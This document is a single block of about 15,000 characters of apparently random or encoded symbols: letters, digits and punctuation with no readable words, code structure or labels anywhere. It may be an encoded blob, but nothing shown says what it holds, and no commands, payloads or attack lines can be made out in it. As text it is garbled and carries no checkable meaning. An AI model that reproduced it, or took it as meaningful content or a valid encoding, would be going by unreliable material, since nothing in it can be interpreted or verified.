fRTdf{{Ui^5;WJ2V]xiiI:6R+ER}AT:4z|~S|/SnIuzpE}k%yJ6Oiz;ihq6h})qWYd6Sx+SoOdffkRuqOpuAtD:y^if-ep9|5i2n(de]nJpfSO9%;TL}pDxqYpq5swOyKCA~u:^kfp;%Vi-y%w)u7:tLKOpCu6EuhDwFwpwFLpyz~pi54dp1{z5Edt&Rh@&ouSrTKdy(JdW%R4x+|9iDtuOYok5|OiCnSJVWe]eKE&Je{4zo^qh(V}hfQd^509hpNn(;-KYD6J5q|K^psshO-6UL~&S&VO|Ih2U~UJSI:pIY;E|(d9EJX1I+o1Jp71&+@Tz_IsNn_hz+0RNR{q~&|:7_t269i|~f/]6i])_T@]qt)57nA@_1V12_W]/@:XWUK)k+&i0)+UJDBsJ-ud(+&QTAyVyWeF{27dq:rKV1@7T:wE@kxXK6r@yuKs+hQRVir5%t~-uieSqCrV0sV:Jk}d_1Af@1AFR|5eSn6N~Dxxp]Y;zU2t^5/^U22;Y:yQr6|Bi5(1:CW7OB4UxO:4yd~BEk~Q%1f)@]6n+16wV1pEf}^Y~V&:_2riXW(e:VUUY:-O0dVsuI+N}q2KdJk-Y1^7dn_Y%{WkTD~:(udC%oh0~CY(Li6:;s/zi-^__sy1qopT+1L):nini}h9stF9Q1]t/+Nr^d64WJ{7W~}d0WrVWrB:ottAL)DN^rp4xRo:Irr}k0q&V}i2prJ2n7{zJE:ywy:Vw%OtQCLDx}r7@EFLSCrew0d%tX6xxC]5(5V%hLY}1D_/_CJF{Xxh-0_@%+_L%5_/yI-T/^LT1I6sw49rurRKAJCrS))reExSwiRf2_ksxrVoirdk5}Y_uh^qKkJ1Xuf{_tfd~pUU&0d~R9YXkufuU]rkEDxktuRd/F5xuIXwd(U%+pS:^~zfDyA(JSF%O^_f1^YRCphfAzxReR^OJ&CE_eF/X4_TxITzS-d|LI]JD0F:BYx;V6rER^-w;tV{fqIW;+BWV^x/EVJsLfUhUQDz@Jp_U4fp_id0B_A@Ri)kSzi:Cfi:V+B{|;Fpn7_x7WDw]9;};6CWsFC/XONL-O)nW7ETAF-IRFTRTe6)C^htEuXCFpx{YfAKT(YBTY%UCD_Lrns{TAOokzz{U27~DI]UVVtWV~KIT^V-DYq:U~X&)%DS^L]nUJwtT6U{VVip51Ty_iX{T4ry4;ABuu;)k&{|2B2E&w7L(OYW(D4}_:u6;wSJ4Jt^Rx~14UTVRk5N_@pF:E1(rhApz0Q9}5Ci&qVLr_6Lrqp{~R)kXw^A9dN|~RpDd/e)ee}6i^5y9:;pwA(p;0FDuUrf@f{194ApRRO^wtx@Ar}D)rYfR0%1RDFD5]Cr;pQTC-+nYu9FXhAf^W_f0YzoOFRDX%B@O/_5yVD5^i{OT|7zY&i1/4{1:Jo%JLwp:I;pxfe]nd@6ddiAp^iuo:iw:Q|fFNy]+Q}~RJ5:kSQx|U:yn)pV~@)wh{XhuN~Ns(XCuNA~w)O^Er+BsA]QoK-nsE;rL}TN@x:_SqsTnR6hOd(QTd((_Q-p_1FN)yI:NUi+;F(2;{A~Lr-zCLAdpN7:29VJFpB@F6DtYzDSIt&iupSeS1&x6y/LOIRNE;W67pBEWzJ&-kXo)u{;xFrLCpFtoWk50]fTKf2wD44JpryytBRBTT{(|FEQzzx%:F:52i]E55~rT9hYzIhEdtdNe9S0LL6~)z;i4kK{2|+|dywSYiLWWz~(BfD90z0T2fTWrUx@nfDne7/f^B&f]@Tk6u_XCd&f6kk(si@D+RR;FsAN/EJqq1XxB7}rfRne%}|AK+YW-i0:pkeOJ~F(qzpd51_ie:Y|/]@O)f@1|w4Ji4TBsU4Jt1;zD~_Yfu}}RJ)]f4@uSdOx7Cshoz9Sx2]hoOU7O(|hdfDzkRw6+h1U+soFz_r{sztkf5R+]259D{h5LK5I(X(tkUsCto6%{QwCDkOzpAqorq5~Ohr6~hK;Ry5~9d0RCD7i1/e~qS7iB^nCAf1)5RCpe5)+VC9(&_1r_n&(tx|u4Vs^:W4^d&K_:D4BKn5YJ6fr)])B}%i)k](kB@U1sEsYY{1xxN/x-7U-z4f%A2@K++7/~;V2SSd0U4{yRzT~s4FU4YfJ4Y-;oens}Xs&6BT&5I;o6_E+k{W142ffRiXK:9|S}%nWLR-%F7;r}s({wSxY9^hqK41e&1fDu:srOw~ri(|_dLk_;%AtXJ]0oK9QQrXDxuzx)dhN-S9Y)f9%XFe;wXki-fW|@4C_0))fe^NX@Q%Y@}N%^Y~yDE+i5Y-;q;p%k%5YD9I70{hN&wBf7Ut]Ur+91/&%Q@F%_yYUIp6A(OSR51KU}t^yh@Udnp)XT{W{LeOEN2tuN{{qRw6y4zIxsnVRU4++LfSJ&]qS}p+_:x+eLO;K4U:%%:R/B59~KVSDkKQu}:y^ur}%:Y+^)N7R/1Dy^rC-o)D:Lxei6y1-SrXfk41;7q-0oey/1DFNOW]wCDBW4-+0KY+yuAVKS%]y5@wi(+(n&O}h4;Dq%_yBs)nU/KLoWrF{k|0e77;k:YJ]Yt)tx_Boy_AJ5Ke~D7-BEIA-wppupO;xt-d9x-qJ6CO{y]iISrY|uT%|rnpX^x]y+Co%Wxr]+dIq9kI5:d:59:T55K((9zI]udk7+6k-dSBX~VOh+qx7O)(pJ^~q+ix74(;6x6&~0F|~xF7]equI&SDhd6{yWh]LEY-6K;7JEI461_sD1it_o%ULQ%|^QX5{%6WeeN+{kB6ISykwxuy:&]6DO(;9ExN%d|kIo:EV]7{xJF^ozkr6IDN4x]^C-O0Ik4-WV]^n~-LNt~d@)t]6WdUyxTOD-txrD()W+iyqxxArorTuw|iitq6Kfy;AJ}x7NJSzfIkikCVDo]CwfI@z5@wwOJrpF:Dz+]p(:k0ID{J&WV|]R6}t]DA(9wpVnN@1~WWIkCdIxSnz_exkDop|90Kd_twCRo-eOo45]KnIWiJBxukT~rA~k4h:-6uu^O|;0:h|:T)fD9|:}:N+NtrIYS9N@D@6Kw)r_1fXsS(y9uqu2;9E6oO-KBCCzuWAiFrXU~OI|r;OBzNzTBt}:5FsVt+^0):qC(Sr&%p9yuq@2USeB:YS_)/quI:WdKi^V)X/hS@uL@KKw]xE;;iSW0{EKzwC4peRRzype;X-(0{n/]w-44SeA+xr~~WUn%k9W]tBO-pI&&i(6WdSrIN99t&r0--6C^x]U67UoNqz]q6huIEDTB~|CCYJ-rE+;kxrD@UWx6VuxCIIfU~C|As~u]~;N]]qA]f-h~Bi(99qS}RC7BAU&i6(pUUdd|qr]qRq4BB^V9n+pNfYY6@p^IIE0Nr-U9O:fJ6|kRxDRu+9t()2O-rhUpNq^}@@hW}WESOrdw4]~FJJ:@V:^:V5F~ddu)d]^FF_X/0V&u|]JdOI(L^R_]R44SB29id-fkzfztASFR}ss/Bz26Tqt;;Yw%-A-YDX/TE{pKL@_JUhisXE@q7rNN&Lho}1swuh9CpyCLNk;X;yE%Ko{{||)-y+&O6eeh)@WTow9SB0rOpfpCpXX7&^%nxt])6K6WX/E2~EC:whIEu^NFxSW0O@)B])|IK5pr;~FxEUq]uyrO:BBSXJziAAVwK}DUU-ErrVwC9EprIu)W-qA+hXEJrA]CBLoWw+t1%JL}}T0Ou&2&5uFII;h6t:JnN]SiVuBB{6T67~pUSLU:N%ndIUB+}QA6i^J2kF:dUYT%-dd)YA)(kOJ+-z9z5EF-skXI(h(zWh5)5r&xyIew+++tWYyyrq296xdT0|DtY55o6CEOFo+f~x9hIx%q+ELX/&NIo]E%%NRQoF2ipDx5&n&7XonfoyDx@uso515CDeN_6K;;uViEK11)5trrDIDr6iX5DXuwY%DeN%)DL{d;I:{IE9I]RNAChph-@Uy)QCCDo/7uNz+]pD:(VV-Id-RhR9xUA|VWn(yR-tpxAEwkTR2Q-xutpUJXDnOTr4Aq-}O;|;;FQAn{Qn-USEIwy-ORs^wEDCxpW|_wk2~B-RUou|O4xwESpNTC;|xOs&DXd}|&k:Nt]Jp+]xud:4JB}FDpk;@}d-E])A1ABK:yu42wewKEu6E{zo|6@x]~nY+doAsDSeoR49wx6Eo]pwENDRi_rwQf49eQFo~2q{IxsQike/VF2I~5UxOrF7f;L(Lwy9h;wRrr-ROW42y^;KRyV_(qCWC~(xWRA0OtXYu(QsX1_C9hXxtsQFnrL)@~}RA5zi1kAkuI^4rpoTOoV)syUhV06+Wi]qEOLNtAwpon6YxuxTJQwrzq)uDqTVOwziF({ufJt7^oip+d4EDr-Do}Qf/r7r/n}urSF-rkyyYEu(y6@uh&Wp2T~wrT]W(xp@LpEk5OdUi~]rp}4C-rf|{0EIq_U|Y:S+@S1O^%ryUoAXB}oYnYUxn(xIu4zS-I0eIyNdYBz9hY;hws{-~xEkTRU]]]rX}6yzBOwreyko9uEkIW~;fyyt@I9f75zOCVKBwhT%/TrI;QURR2)LoWRO4xC5Vu(1u;@wf29SuDy;IE(i@f]szysC9CQSBO(ytDsQ{:yhrhWCkUkrSy{1UET0ou2:VV%2utxrC&xDz]R_R6~y@^I^^fWS|O5LxOX~EhdVowWd;zrkiBq|AFp6IJ)FC+Vh|+y:U~SVVX5L5r9(Cr}0@dfhW:-OxTDzB~rC4yWI|BQQVJi-oSIBW~rrrD@o@pB5xE0I(:0}00iNNx}ADLU_EoBn6W+DDz^:_+&|&RwWtwO7EiF+:eyrpiykoYWJR]eyys9fzV0J9zYNW/U6(QyTOhJOQ-td]L]XWIufLwT2pxR_DKEu;S{~k9i;9-x5Ck~Eo/QDk|~(ChOsI5z5&YsKyftq1yKqz0AJfS{KW_WU4}{ux;~ruO^En_9OSr2w6IOdk~e5N&z~O&2^OOKzJw4QTBqiryW;JtwVC^@rdAxNzX1@::i40kRt%VF7TqrUX1JW-xS4:0Ew:xOVy}C-wtzE6R)o;KY4tSB4z^r5t%{):uWsLzKkDVXB+y6UpTq4Nx45|k(WVT2B{zI06]}NN)L@N^XzRS6sL(}CW7FNT::0WJffhzF6x6_%LA;f4D2(5&UO_y;f}hVOFYfoV^_LrVDCkTdp5i-:pIS7qkEVTp6V7E)2uYw_DOX}xuYxSWX~-/V6_)sOqOtiJ-Ke~CYSxxtJ~K1/_}sF]J:1@r}r9/soRT/Dpx+FD@qny&xDK]qrx_L}VsLCz|k6BF:OQxApOynphFqNTrD1D]%7KWOAtIwuweYD(xR46)%F(5Bu_yK}}yJxrn++k+U7z7VE|:04xD{1rCLO@yQLruIxKzV_7:z56]ky}1)__Cz-zU+O7x+C~uWAtR_B+CB4Ffh5NFdESOBL@o5y12rdh+R0k/itN:+Uk9+@hqx;hw_2|;BY&h^}QI|VYEwrC7;OJR2_YVpDXzxuB(C64uRW{{uu0Ax9q6o|&R|u~(AqR_9@O5-p9Qrw)zX2Y6rOI7VrOnQwzOW&VNfE6EnJU-Q{d;oitKdy)LE~/Fp@/n@BtiV9}yzyyF}YX]ieJT6UV]%o+DI(yk-9Jhn@59krq:XoYpfi+sUU2|@4FYId|iW0JqCy}EJB76&:V((D&fr%OIhWDYqnLf;p{hW-du_:dERhz^9__X7uiW)x-0kiy5Y@SDF^RJ2pC_UhEKF-(J7^-&Fu^15)|&^wOrp~9sqh{Vu-r(1_tf{sAr%/LKyfyJC@TSuyeYz0stC9_A-NN1puEY4Cp4d|shII71CE{7S7E@6t6npoI9eu%zoTsqS|Fw5exnp5swx:r%BJqR@pn%D~^y7(0w~2dY%L)/@zDei1n}DE(~1fF^{|]Y6UD-D]Yx:SQXn0S(%LkNy7q~iLU/QfKhkOfAdDr_X1oKNN7nE^&:(VVyEV&]+ViuuzuipE)+f}d%f/%Nr]20~sh4~F}WU&7^W-(0A&w1Iu4uUoNtWSO_]4WWUuzIEd;LEJoJU-zYhuqoW&w0yxSyB)K0Un)FNx^ufXn5I(erpu2-fXO9fwykr5@E]qJ_uX:;(u:5fK5Wfe~|Ip&7rrX4u1XdA)J&u^_Qf))eU1r)+{uz+Ru9+~Wn(+T+f{^]uk^hu~0](_4J(ezRf9{or1ff~i}@fOs|BsuBk9%oz9R{]9zp+%/:+4WRrIR]]uOW]%Ie]@VFrUEzNJeeAyuDyB^}kxWVU/E}W]efrwIiu};DuhV@z+EuC/r)kSeCUD+Ci|]qY~]6^4r9]h+qX6iSrpfU2-r}AD)uWD]B0pr7}s6B]I6@s2-7u|p)FSIzL@d^(Dz9k}I+D~)(Bodp7C+EXs-:dheUhRuJnu-T}ozf^--n_6-4F^zIxE)6pSV|U-U;nkxuYhpn:&V|s-x;SBhyKR)KxIz}VkhW64hr99;z}sx{;quBBDuy-xY0~rhVJVSEiEtfqT()Rr&rCxry-}U0VI7x/r~~I+7rNI~^~O~:{w&V{-~QB}dN}&hoAkd9JohTAxexXxdwRWE|qpry||r2hh6+]oAwCr7C}iE4uRkn^u]ntWfxOI6n7-rRIDqE;n6~ei&}hhr{NV/DAeIr]e{r~kkVFCN~-nO~Uhu&)LLTp@poJJWpW|Ep~NiUIQykTs^WLOykRpzU)wFpN4{^ELo@RFn|i-u]Yo;uAq;~BW]k@zS~+k0~yUfx(:ouO1DVTipSh+~s6kFV;&o^eBQW@eu0xCyO1YNuDn-We26W1:^r6dY|7F6wfNuO%hUTX4dWiqU&J+x9xz-s5hLA5irr&kypiDxUw9OpU:Ir|B{C^N(0Ad%rS+x&4xqsE9O2]C^9TuoD@(DE&tQDuS_]R^J+E^RTn_T9WXB9sJz+t)~U+QTW(^;~]%VrEoR@pDOCTK{IV9KW]E~iyCOIVt~9~)I]~qE4st}u2-FhqiLe%B-B^B~|ShI+usqqp]%w^B-/q/;JNtuTdrd%E%dWzz;wuL/n^7L-UrI5xtIfxprAO;dtBr+0h/~|NyxtIE|YxhfA^&isr]hfW-Y@^yN-EDe_E&IoWu-4rkVKrxhV^WV1y]-|r]JCEkyhrkC;fuOKkxLI]SFukU~]dUqk^;sRIsiWUn^%^U2Y^weshXIrhqB6Udd6UE/oUqVddd%F6dXux)-9OwX]x)Ay~)X]ByCDyprf+(o5+R1QWtU5hD+Cx2X:(FTU^~dWI_4Dq90%Bew4u9t:r1WV^ff}ii})^ftYB6_;N9^RfWydW)nhY|h{~W~n+J}7yJzA:AVYy&iyVrqsC/2//nuzY@krID)zuzqyeVy^QxOz-op]%9d}CIuA/UOEnndpFSd:(KqyeVuAtr:}sIuBrpuAzDuL+d5yzdAWA~]tSO]9UUq}fpuVEI5|WD5f~d5fBduCFz5V9I2SF9rxDpr;r:rwyDuOh0yrdw]4tprYkK5_wzr^t|O44@IYr-kChrJ;^^k%~oJeJdUzXxJw5oJ+1J2AEz^SWO^:e+I/UoCK6JVXSuuB|DJBNDr@Eruh~tut+U^QFrwkhd~k}@(()Tr;Npu_9T&kfSx|6St~:IL6JtJ0TD7uEJ&yTJSI{+2iO&B6yABo+dSO|:W-ezW|@)hRTTtoKrV&C|W6~x99Nx/RFKS~t|Bn;yAw-Dxu;tiu:|Opt-FpU~qKFEzd5opu61K+%0kJAdpr~V:4ywfWOkK:J:rU~LW+INT5&qr](yk5-IVtfFF}QK(O4yK:ReEI):T:Krk16u;DNhoufqrznO0r+/xDUrA0ETrzoY0r+Orzn7{r+7rzo4{rN7B0sU:]hu;67@@hXnd:iS6KIo^W1:xtw_ztui;:V7uIStUKA&d^Bz_KA(Y^)To)u:EzUh(r;RdV7:S)kQQ}w+_|5IRDuDih@@y:7NLtWJ@1+i^rS7TTw;%VfQK:Yt^5y1VKht655Y@1;OVRE|rAyJYBKNkCu9dDBJK9;0B|xUz6|Lhdqx+7{RhSIC^)kt)B_5dhq5hKExJ::/XLpk4(y%:7I^U0ETu^O]DrOE5C-h)h_:)-fJ)w_hFu5rf^_sE)rkWW:tBXEBVBxnWu7xWC4xWsTnrSxRrJrx&2Sewrx_-@rCS4WkoyOrE4WeNUDwopO@+tr]C(quJ4]xo_p)_:kXz5iXR&kK^(^UQudD5rLw|STD%qdqQW6DFW_dV)ddT1rN-X:e/R6)_0_)uuBoB(INrx+(UI~}-rp1xhzQFNW+_Wrr(NT{z^LYkxSnYdJk9FV~N2Lr;9_O@{_4skS~s4XW7e6QoJLr7KCE^QYOhx-W;EAWFzkY2K+|F/EiF1kWE}NJS{6@)Ew/D7JtrIELuB7RF7OtFR]Id:B^r:h{W)+^]1OE-V2~uiX(fpny:sutT/7DDehnTRf{DVdrI]rR+&05ruoDT1}(FT0(5_~Dr~frwp{prx4DF%9Kr_&r4e(prhQDrYVp5CtpY+45D1Eu_S+ypKA)4:dtRz6tTz5)Y~2hp01(_pI5RBUWRddUJAd(^p/2|1R+uw(D&]EOhAeWurVqtIUAJ}@0&r4ISuuxL^TLXtfTzKEIRQ)RXuY+hC9tB&Ld2fWsU4rI:N:5Ls{yF9y4Txif4Oey9]IIEW_{0_C)EW%yWsNiS%:}&J(:046h7JVkAz-kFJQ(O~]DuhFI2R;6F~~IO(({/@DV+p]oh~VpY9%KXtA}:1AIkI~B&fAV7fA-7&{1r]feLBw:iLe-/r]6efUS&fU^tf);wzoFDr-&rrrrDr&7W5hYTIA_5(}_wIwd/yD4EryfRy;+@Vy{qC}oE):CxRTk&)5UNQ+y:J+n0{1_/yip%Vi~DEBnNwC4&+5@7y/oerFATrRpOtLu;AXBBU]EErWwJB{Ws|5To+w40Nu_9NE%pru;TrD::Dkn0]DdTf5I~1e|+0U{XuDp;dh/2zpq&f4JCypFSte{SFW54f+}~rpXX~yRCIyKO2n]+1&5qRq6-D]Dp)QEeUisXr;9Wdk7)y]9Cf~nR{2%QQ|p&)Y7/N1Dw7/Y~L0k25]rxkI]rXr]sst&/Ns7/Xs7(x0xoE5N9sw&Q/r]x&}/fDs&fesVsRW]rJrE^)W]sKTx@^pdYxkwJ&zShQ@iJ9_Uq:&-rt;wyYif^5AU{ERw2Qf;FC+KFoYqAd4U{1IoFww)B+iI]@(KfJd2:_@I:s}kt/Xd_-+e_IWx(fDyX6(pU2~~w|z4Y2Dh/{w(9Xs~W)@9RJs(V+nns{L6:WXizQt(n/X(ue9WeO(&S:DC|}L|yq0Q6yIdp-V/1e@7Jh-uh{9+~ws7n4}LWOr^B~(E^VCu(&1tX|65{AsOJ~4rUJri(9Bk-irrue17Su1J)20er{oku|1Jf5Xpq21/}}oUrY5zOoR+o|o:5%E{y)Q~@NsSo7RKR+U9Er6ICOhyoqxK0q9K4Xx{o2Rwu(J)@AN(S]6d@|z_^p-JttX+^0^;@15F;XNp&Ex_x(ED^Sy_@0N_xR+Q;):DSN|5Wy/U@/1DrFS)swn)niW%Tzs6t%xYs;7_WCRDrtpwnO4(TrkrBT^On^UYsV_IS1IhX@s_r+YT0/rfq7iNdd)^TV/1qrU/{r6e{+OOfBwIr]5D:7hUO-kYT/L)noU_KtYyie7}_W{_K~1esn|_K+_;KU)YouQ/}Q5{rFxLzdt__Us)NdyRJef:rz6YKhQ%pK0_oJ:J42-|LeBkJ)-;@)E6@Y:0/%_CAnx4V{/u2OQfYS/]&2LxOLUy4_~CU9T}y^V]yD]deD9|7Jwk&C5|@%|~f1s{yr{XSu]|5FDEWfRszyCkX7;R9_LXI_o2tBe_/_1D55nK&%U4OJnwhIE{Cx-sfA;|U2A@/Fnks-r&X/h;d(]VDt)L1-L||/rBLW2747CX9U&6|A((e/+o2YYY|%qJo+V&wpws0N-2sQ{u2LyKnO0Xso+kO_9siJS)5_522ee9wiy{X15LY;+u9/iiIe|nA:A]Y9_4^1ut2}5}9uoi~D_QRUX^r|L%&6oyt-VdW+:CFA:@0eB](;i@1)EWwi9)spQQY5yISe)JCJ}5X/1C7_VDCX/(Wn1qKVT0]{E(C}r{%+//}+2stD0WAh-VNC-oAp0R6OSNC-o;VEp}iuhf)+fLe~i)2+}e^zxh^J@SJdd22]V-;Tz-|KBQqK;S2K%feAVO_5_^2nf^NCI)DCWxt@D7ryO&)u7;4Qw~5(2zq@^-}rx&@(5fsF/z9@DerSSSn%(-Ki~)1;pS]hC:1T|Tn4pNBI)1BB7%~/LxxXDsO:wuppEi7q2WLW&w]pS6IO4OIO7]xhrLdO~IOIzyCTuwBhq+L:|+rI;-^NxpDIYWrCrtq+h+LTd9^R4WKNTnO:7e20xwxL@JET(9^pBBprwhro:+EEB-6+6KIKOWupTze9hIuz&/TJ-Dd{K(E+;L@I+tE|I}DiIET6+dF@KAk:E_^1Jo{%OA{-rzRO6r+|o(et6ho(;EETF;2k)6Ryxz0Dp^2W-9]~p{y^XYttSDDoAVIOL;)Ik9uIYz]C}dwIS+whJ-VqszhY:+:qxhdeed7(5&&|;_iX^dnBSsJTwEYiL2uV:-{@t9LqspupK(6kT&Jq&sQ:k1fT1z_9Cs9OENwrETKt@)~0%Y%/&@|_L)x]upIWto0iuB%92hoyKuAdIwURqq}+]9W-qS0OW2h)uii0X]]]-+yFqS]EQxUdphhCDUA~Ny|wS]qAA|&(BA&EV{p+zw-E0D}OfO_&pV6kJJD+U)rKrO/Q(wfN^qAsS%oLB&w9QuFqh/ixdJnk+yBh)-UWIq{]{tqAADrEd)Uf^UI0^KNQOp:zV^@^ORLt-rEzw-(SOI_t]~~~uLL:9^(2|YRL-;DfE6iTQuqutE29|ix-ON4^0r9|tf&rwYfFAN}D0OCwodxCA(Fy^rrrt{OuoKQ:p&4sX:pE:xeXeq-zJQ%%~s0E9{+Y2--DWV_+]kuTd-WW;oB29rrx]{nf+tEL-S}SDo(VCLhLh@6u;yd4ERrWQAy&r6665TTSitUOq]}O|)0_6wCV@hQWz;(o2Do1q1XYx&~-++KU^i{x1J2sQN~XSI-+EqSEUCEE^VkID9Uz2qqSJ6{e%qu-6W;idUU]J~s6AQOhWt)5y{rV6pXEsyuJJ1qFWRt~()h/]T()WhRI-Ok@OyOLFI]TSr}02dT:zyoOUfY~%WRo-WrLTDzd7LL+Y;YKE;&B{%B7iwKFz^::J7:KK@kKxLLstEE-z@DJu55F-%kxkWD]-O}O&]9JXL@(L6hAU|))sro}-ODXVxkqKFu;TD-sE1oQ57L6&__99RdznYfQ0]Ut:-AI|q_/E@Ch6QQBtSSE|_~5^qI/R^NhWeuDJLEU(]Es@ddp_4UC:YL%26kTUA&wDT2~J44E)EJtxU&k@s)K+R^1RCSCL]+U%({:9iN~eN{(QOA{0of4^KCeeYKW4/s(Ki-XO40;O~9Y5@KC|rQef;LDJ}In+ewq6LAAQF-N-z)Ssir7x2UyzwXsoQW-BV&^C@@V62|VEu7V;xk_Wk_u|N5VoIEJ_@Qt-sJOwtti{r&t2yU|6{kznD6yLWXhtC_ro6+2t^SQT|4z(XT7xtip1+4rEDW1wNer~Yu5yxuh-I+CER49iIdWrq7z(t;%&Jfd/|k;O_-I5)U(R}D;_fEqN&~ERWpIr)Wu|RE5&ENS}err4-h:~(QCR+&duKrXCUeN|~C2dpo}e@6E/siXVQAwBF7kp-9/S:N1&0BY}:1e_W%0OxX/C}621}xnUy]]pxL_@e7{CTBNn{oWy)nBh9/Q~dSd/_N:RLDVh)wp4&rxzOORnU0E(A4zrt]_7uBL15xTwL}ne@uirJKiLT2eytn}5WpRex0kxCBQpN(I6+h{};]T&1oV1p~yR6kF;-XKNr19RJ6qpSLsdQ:YWi}%~Erq6|r]N(uLFYRpV(p|EKVQ4;u1KO|B5F5kf69]:2;zVQNN:wCYxwo4/S@urK}Fk;ALNC95V@~}s}(A(D-u]trOSVJII57@B1+xzwSJ;)DWpJ7h_pAqrSi7:]|B)dT^6sy_^L|&zT&W|1Ux6]QWr6W-uROw;q:}wUJ]VV{z&16qtq_]IU5&V_h)-y9(W(-B;Y{FW~LJN|)&uw_QsL|J:L;//]yOVn6B{{SRyVB%ORJDO2sq94ES%{UhhVA5T&(VY)q{rB;+(29BV]pnDr-yd6R9kJt]Ded;_LuRJu]I{iFeE%)o~CI_WoXJ2xi6eODT7V)L&ee71|2}})xiyw%|B]xkFLxA&OI2Y6TE&dxWWJOqX&u5:B6%+NORFFJx-Qkhfeup^wnR:iuqk:B2:^ECr^J]+E|r6qT/k5y6;n:Y(-QR2s%t~ye{Vhtn/JD}{:UsAWu-AiyIEE@fs;:B-]O6Y;YqV|&~;)&E0BV50:C6F^qKTiV6L)FNLN(ArueB+)CQkxfLU@::;_f@Vd&q050Rz;y5uB;}xF@k7-D/d~As%ED^t/KQ7ULukTwe:|1kitBqSzU~+9]AVL/(5T@IA6B6@;9rwfortiXkwDE_hi5iLn@]Jn~IK^LEVRz}%z_&nAowtK2V&2tqYD27O0_z)|Iq+A}oyYQR6+JTh_(O2-|;-K}RiU@r@Iy)dKKJoy6p|-KqC|6FURW:%{-kVwVty{e7kVNRXqy-rrRJuYf:nCx0twDxx0+Qf~R~YX{nAC%Yn]S7_TB5wKnkQ///27REth4D|_)]W6NxTC~])u/7y7Virz-i-oVLzxRk6]t1^@uK+SSRDVsW{%9;z%Kkxwt0RJ6ik&5RiC%yK0U&k/:yIwp;2s}U5+dUf;p@y(9}^KEp;]]2)N/%FY%}:n~)1Ew2UO&;-{]f7t+)z72+pT1E1UkA~LEndQ%%4_h;(ioq}5NT5]LR2EF|s:UzQ(}f4;0Rpr2XzAns1ku15T})2;Y]K72Fs2&/QkVyrwt2xu1DfU~x/-0EfUJN{iT{hWVstiyp5FUiQNV:}o{OWe{suY5Sz]%/JA}zN_:V~^T0:-OF5C^N;&n:10Khh/^5(yLBYFpTL)Oi+);zrrpL+^wFD-ruLV:1wuCSq~hV;/&E/z5h@4OURNzqeRyi@oRti/_(}XAWONo2BUyDnICXY{qVC0^zXOX+Y0(Ky)42]^NKS2{^^;R4Xe1iLLp/h{@+t(;QQy0&7-)]tWI//1;nEr2DSrNfxVEtwOAnW%;yt4n:@]y/TCJ:0p6EeypW:|E_yqUht9ef1RT2%{{honrWRtsJ]dThJ+{&wrT2QK{n{s]~I6Ot2:)-K+Uk%yu:B/CLQN4o2VNRk5kox6w-O;)V06&Y2hTtW9LFC050WQ%N~n;p;6WrrVVw}1K0A4;Fdyf&&DO%XRAtY(TB72r;9sCq75Twn4R7-%Cp~%ns/1pryNrL(i{6prXs_600-V0|od{zxfQrt~oLry9Ro_6ifiIiWSwurDODIqOsUz6&]:qOf:w:p~wXh6z0IS]khTNrUnOifKk56u9EhKFOf5e@-RD(Ik]5uKNuf12ur1VWw/pLr4Y1~9r~{Oft69yLK@|)@&A5T4fy_|~~9r~fJ07rrpwFLAh9URz~1D7kzB~JRx7dWiEe;u7VTE9%k4A}iWi^eskNK9|/S}V]^4fJJs7^ssh):6z/(@B;_s)o~Bf/E27s62irwE]JuVi7O9VOAsW@ou-UC@r]eRi-7whsq~pwRDpWi~p]-okz)Vpr{WpI;4E~W-EJ49i66sErUwrCqB6~0-&tK0UtTu&z9piRErur^4Y6TO|yDArnSWxTnWY49-x(k|y5Xs&BUsAqYk7++T]%rp9F0r+WXxw;;})Y|Bxq{DUS6O&XVph;(Dx]JswS{Whdp6hBoCfp:Whd_ShIy6/TF(YxLtp2npV91%QEQqYWUTqoU:^kuLT]rynqr;U6y]nT+T;W71A@^&n&7TYk2CD6yi]s]%6u(y{r+](2k~}s@Tq-6+iELI_x{fr|{7(-@fU0_hQh2Rprh--W^C}D6TB}~yN^i&W9;6_WOJT]DNruT&(wEQQ2WVBnW^6IO(_I^F;wTDYWe(qVANRDA:]~1BDIR^]I1BWroXp]nW(9&hUSU:hORV+Rwyx9)e_kn{FAWSqW&B^E{(OB7Q}Ws)%W&^}o}{qqpL0~tp%wV]u2uEB-nw-VhKF}C{nOoAFqE}D2fQ+o{oBO{eURYhN]W~DuY;}TKI~0/(FnIx@UitVE_(r/{DEnp}ku]||iz+]Fx|Ei^~OKfCewITFOk~@(EWy4YzzChE4nVz:wxxOkx~F~f05yhLteqLXYhAII6|WSx|VhI;o9r&N+NV;(Sk;{Sxi+x-qOpQ@1;E{|u&f_VE~Yqk--Y&ttVB|y^&|nq9@i6kA^^AK]f%_D+pzCE/UphsUIqUf5fpI+]srE~+d^6V1}69CXdf7i(_V5k9JTVrY1keps^ry@Azh^h7r0^I{;^&V:y_WWE}9Ck-/h6(hp^~62^+XN~TLK;+I-UKU6rxIK~E;/u)UBzU4WB]F4Uf_FrwrJJEXy;U^nxi]kOTzdyTO_^w}J]qey6t5+^t5|q;okuFJ)2/S4Wpx)eUOJ9DOqCreV~0CE++)FnwqyFOqzJxhB^JqE-T2E0J7Xe@eLC+2E)zfhkVqf%TVe_^7QAJ2|R~r6wpr_9i2N(6CFR+YW&sI;xJi7AW2:wS-&Wn]UokrBU6h~sB7IQO+A~ri@oddn^~uh0RhOKWWr_U2Tq])qhr67@n(pK4~E{A|Eur6-D+y(Buxq}D-K42^~0J)r1d^uxzxq&I;5Tp^UhpO|wW:xO+^L|ISJrneA]r7r%|wY+peu7IpK@n)f:Br+STxdK:eiK:|J0iqETo^4pdh&^q9KXxO{rJ2Ny-J;]22xdR2yJnJy):2ee4UowkJ9esV--kqSu~rurp/o{7p~z10JDhprw)^dB+u4UJT~deUO76LhVw-nnh;2]0^~9:6df~0TQsFhSDBzUX:q_4W:Yr:|V@y^y&Noh7Ok-0uze%_BL{JIV%~]i1LwL+z2OAY&FsOdpyK:6]d:9+JwEQR6)AA~(pVV4yOdSUzCTfzJOrdS&6yBo0E}-xorEFOwDr0E@]0DDqz2AL0rzF_pr0V1;Xk:FL~:y}Y:e{0tyK_:X{0dNtp2i%%20&SB%X}OA{~z4k@5~W%S7+::iyNk96%zRpzd0Ao9(u]ItAY^qB(k2U^:VBF:&p;C/4EnK)~zohhAJQ;9Eepu^A(}z;OKdAB-}@_R94z^NDKJYU]/%-%~:2%TJ:Tw6)7|:~w&xp;%fK;0;)kYLKCn^~N/dDk}ywRxdR6C_zDVywB2xJJoxhDiyy9@_wy-LJJE_K9^xt@@kTrhr]}EN]%}h{JU::4Wrk^Vz452:1thO+1C~QNV:5&J(w@k(r4p60XEJ75TzN1pq%itF7&w6L|z_N|F_0r1x}4R^}BQFU1qY}|nJWtJx}sL_V}7:}r/x}ohLx1y6F